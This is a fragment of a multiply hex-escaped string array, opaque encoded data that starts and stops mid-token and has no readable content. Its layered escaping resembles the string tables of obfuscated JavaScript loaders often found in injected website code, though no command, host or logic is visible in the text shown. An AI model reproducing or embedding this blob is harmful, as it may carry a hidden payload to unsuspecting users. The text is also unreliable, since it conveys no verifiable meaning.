77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5